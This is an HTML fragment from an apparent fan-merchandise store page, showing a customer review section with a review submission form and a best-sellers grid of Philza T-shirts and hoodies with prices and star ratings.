    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Reece   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">March 10, 2025</div>
                        <p class="mt-2 text-sm">This is now one of my favorite Philza shirts! The fit is perfect, and the quality is fantastic. Worth every dollar.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://philza.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="85" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="316">
    <a href="https://philza.shop/product/philza-t-shirts-sleppy-bois-aka-techno-tubbo-philza-tommy-and-wilbur-classic-t-shirt-rb1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/922/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Philza T-Shirts - Sleppy Bois aka Techno, Tubbo, PHILZA, Tommy and Wilbur Classic T-Shirt RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-sleppy-bois-aka-techno-tubbo-philza-tommy-and-wilbur-classic-t-shirt-rb1111" class="capitalize hover:underline leading-3">Philza T-Shirts - Sleppy Bois aka Techno, Tubbo, PHILZA, Tommy and Wilbur Classic T-Shirt RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="312">
    <a href="https://philza.shop/product/philza-hoodies-love-philzas-anime-vaporwave-plays-videogame-pullover-hoodie-rb1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/911/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-7-small.jpg?w=250&amp;h=250"
                alt="Philza Hoodies - Love Philzas Anime Vaporwave Plays Videogame Pullover Hoodie RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-hoodies-love-philzas-anime-vaporwave-plays-videogame-pullover-hoodie-rb1111" class="capitalize hover:underline leading-3">Philza Hoodies - Love Philzas Anime Vaporwave Plays Videogame Pullover Hoodie RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="306">
    <a href="https://philza.shop/product/philza-hoodies-dream-smp-technoblade-and-philza-pullover-hoodie-rb1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/900/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Philza Hoodies - Dream Smp Technoblade and Philza Pullover Hoodie RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-hoodies-dream-smp-technoblade-and-philza-pullover-hoodie-rb1111" class="capitalize hover:underline leading-3">Philza Hoodies - Dream Smp Technoblade and Philza Pullover Hoodie RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
